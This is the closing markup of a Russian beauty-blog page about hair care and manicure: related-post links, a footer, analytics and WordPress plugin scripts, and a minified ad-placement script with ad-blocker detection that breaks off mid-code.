						<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='title'>Свадебные прически пошаговые мастер-классы с фото</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/0/8/d0876d060fa20b88a178aa41f9aaaeb8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='title'>Кокосовое масло при псориазе</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/0ad57ca0a7f4c0f00932e9c10e20627d-180x180-c7306dcc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='title'>Как правильно ухаживать за тонкими волосами</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/derevenskaa-celka.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/56b252d720d4fea7b8e940c1df423d79-180x180-60ba3046.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/derevenskaa-celka.html' class='title'>Моя прическа для выходных в деревне</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/9/9/2/992ea05dddd55c9f34b069ef291b76ba.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='title'>Кондиционер для выпрямления волос</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/5b8a903a30bc3998f10b79711fc011e3-180x180-1e623b05.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='title'>Kapous Сыворотка-уход для окрашенных волос Dual Renascence 2 Phase Serum For Colored Hair</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6ab8b85d5f4571b5f1bacd92d56cd0c5-180x180-d96b84b6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='title'>Синий маникюр</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/evropa-hair.html' class='title'>Главная</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"110159"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 